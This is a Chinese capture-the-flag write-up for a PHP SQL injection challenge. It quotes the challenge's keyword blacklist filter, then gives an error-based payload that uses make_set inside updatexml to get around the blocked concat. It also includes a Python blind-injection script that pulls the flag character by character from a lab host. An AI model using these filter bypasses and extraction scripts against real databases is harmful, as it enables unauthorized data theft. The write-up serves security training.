PHP-CTF-Docker /day1
过滤函数:
function stop_hack($value){ $pattern = "insert|delete|or|concat|concat_ws|group_concat|join|floor|\/\*|\*|\.\.\/|\.\/|union|into|load_file|outfile|dumpfile|sub|hex|file_put_contents|fwrite|curl|system|eval"; $back_list = explode("|",$pattern); foreach($back_list as $hack){ if(preg_match("/$hack/i", $value)) die("$hack detected!"); } return $value; }
?id=1 and 1=1 ?id=1 and 1=2得出数字型sql注入,并且在1后面加上单引号的话就会报错,可以使用报错注入。
concat绕过(make_set函数):
MAKE_SET(bits,str1,str2,…)
返回一个设定值(含子字符串分隔字符串","字符),在设置位的相应位的字符串。str1对应于位0,str2到第1位,依此类推。在str1,str1有NULL值,…那么不添加到结果。
例子:


payload:
?id=1 and updatexml(1,make_set(3,0x7e,(select flag from flag)),1)

盲注:

盲注脚本:
import requests url = "http://192.168.6.130/day1/" def get_length(url): for i in range(20): payload = url+ "?id=1 and (length(database())>" + str(i) +")" r = requests.get(payload) if "Lucia" not in r.text: print("database length is:%d"%i) break def get_flag(url): flag = '' for i in range(30): left = 32 right = 127 while (left < right): mid = (left + right)/2 payload = url + "?id=1 and (ascii(mid((select flag from flag),{},1))>{})".format(i,mid) r = requests.get(payload) if "Lucia" not in r.text: right = mid elif "Lucia" in r.text: left = mid + 1 elif "Lucia" not in r.text: right = mid flag += chr(left) print(flag) get_length(url) get_flag(url)


 浙公网安备 33010602011771号
浙公网安备 33010602011771号